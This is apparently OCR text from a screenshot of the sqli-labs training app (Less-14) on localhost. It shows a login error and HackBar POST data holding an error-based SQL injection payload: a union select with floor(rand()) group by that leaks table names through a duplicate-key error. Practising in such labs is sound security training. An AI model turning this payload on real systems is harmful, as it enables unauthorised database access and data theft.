 INFORMATION TECHNOLOGY
Welcome Dhakkan
Username :
Password :
Submit
Duplicate entry 'users : 0' for key 'group_key'
LOGIN ATTEMPT
FAILED
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding Other HackBar v1
Load URL
http://127.0.0.1/sqli-labs-master/Less-14/
Split URL
Execute
Post data Referrer User Agent Cookies
Post Data
uname=1&passwd=2" union select count(*),concat_ws(char(32,58,32),(select table_name from information_schema.tables where table_schema='security' limit 3,1),floor(rand()*2))as a from information_schema.tables
group by a -- k